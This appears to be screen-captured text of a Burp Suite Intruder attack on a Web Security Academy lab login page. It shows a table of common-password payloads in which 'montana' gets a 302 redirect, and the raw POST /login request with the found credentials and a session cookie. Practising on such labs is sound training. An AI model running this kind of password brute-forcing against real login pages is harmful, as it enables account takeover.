 Attack Save 6. Intruder attack of https://0a110040049c622280dfbc4f00de005c.web-security-academy.net
6. Intruder attack of https://0a110040049c622280dfbc4f00de005c.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
98 montana 302 1116 187
0 200 913 3358
1 123456 200 1197 3342
2 password 200 1197 3343
3 12345678 200 1207 3339
4 qwerty 200 1207 3356
5 123456789 200 1207 3343
6 12345 200 1207 3350
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a110040049c622280dfbc4f00de005c.web-security-academy.net
3 Cookie: session=k1wn6xiiPAOG4KeiZV8Gr6eSrNmHGib5
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a110040049c622280dfbc4f00de005c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a110040049c622280dfbc4f00de005c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=alpha&password=montana
Search
0 highlights
Finished
1
22°C
Mostly cloudy
Search
M365
ENG
US
23:36
31/10/2025